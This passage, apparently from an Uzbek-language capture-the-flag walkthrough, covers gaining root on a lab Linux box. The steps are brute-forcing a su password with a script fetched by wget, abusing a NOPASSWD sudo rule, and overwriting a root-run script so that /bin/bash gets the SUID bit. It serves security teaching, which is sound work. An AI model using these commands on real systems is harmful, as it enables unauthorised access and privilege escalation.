
Fayldan uchta muhim foydalanuvchi aniqlandi: joe, mysql va luciano. Keyin /tmp katalogidagi fayllar ko'rildi:

/tmp ichida .hidden_text.txt nomli yashirin fayl topildi. Uni ochib ko'rganda, u "Martin"ga yozilgan xat bo'lib, unda GTA San Andreas o'yinining sevimli cheat-kodlari ro'yxati bor edi. Bu ro'yxat aslida keyingi bosqichda parolni topish uchun so'zlar lug'ati (wordlist) sifatida ishlatilishi kerakligiga ishora edi:


8. "joe" foydalanuvchisining tizim parolini topish
GTA cheat-kodlari ro'yxati asosida wordlist tayyorlandi. Ushbu lug'at yordamida joe foydalanuvchisining Linux (su) parolini topish uchun GitHub'dan tayyor bruteforce skripti qidirib topildi — Maalfer/Sudo_BruteForce loyihasi:

Skript (Linux-Su-Force.sh) wget yordamida yuklab olindi:
wget https://github.com/Maalfer/Sudo_BruteForce/blob/main/Linux-Su-Force.sh

Keyin skript joe foydalanuvchisi va tayyorlangan wordlist.txt fayli bilan ishga tushirildi:
bash Linux-Su-Force.sh joe wordlist.txt

Bir necha daqiqadan so'ng skript joe uchun to'g'ri parolni topdi: chittychittybangbang.

Topilgan parol yordamida su buyrug'i orqali joe foydalanuvchisiga o'tildi va bu tasdiqlandi:


9. Sudo huquqlaridan foydalanib "luciano" foydalanuvchisiga o'tish
joe foydalanuvchisi nomidan sudo huquqlari tekshirildi:
sudo -l
Natijada joe foydalanuvchisi parolsiz (NOPASSWD) luciano nomidan /bin/posh dasturini ishga tushira olishi aniqlandi:

Shu huquqdan foydalanib, luciano nomidan posh ishga tushirildi va shu tarzda luciano foydalanuvchisiga o'tildi. Undan so'ng luciano nomidan ham sudo -l orqali huquqlar tekshirildi — luciano root nomidan /home/luciano/script.sh skriptini parolsiz ishga tushira olar edi:


10. Root huquqini qo'lga kiritish
Avval script.sh faylining tarkibi ko'rib chiqildi — u belgilangan IP va portga (192.168.1.100:4444) reverse shell yuboradigan oddiy bash skripti edi. luciano ushbu faylni yozish huquqiga ega bo'lgani uchun, skript tarkibi to'liq almashtirildi va o'rniga /bin/bash fayliga SUID bitini qo'yadigan buyruq yozildi:
echo "chmod u+s /bin/bash" >script.sh

Shundan so'ng skript root huquqi bilan (sudo orqali) ishga tushirildi:
sudo -u root /bin/bash /home/luciano/script.sh
Buyruq bajarilgandan so'ng /bin/bash fayliga SUID biti qo'yilgani tekshirildi (-rwsr-xr-x), so'ngra bash -p buyrug'i orqali shu huquq bilan yangi shell ochildi. whoami buyrug'i root ekanini tasdiqladi — bu bilan tizimda to'liq root huquqiga erishildi:


11. Qo'shimcha: sqlmap uchun ishlatilgan so'rov fayli
Yakunda, sqlmap bosqichida ishlatilgan exploit.txt fayli tarkibi ham ko'rsatilgan — bu Burp orqali ushlangan va sqlmap'ga uzatilgan xom HTTP POST so'rovi edi (/login_page/auth.php manziliga yuborilgan usuario va contraseña parametrlari bilan):
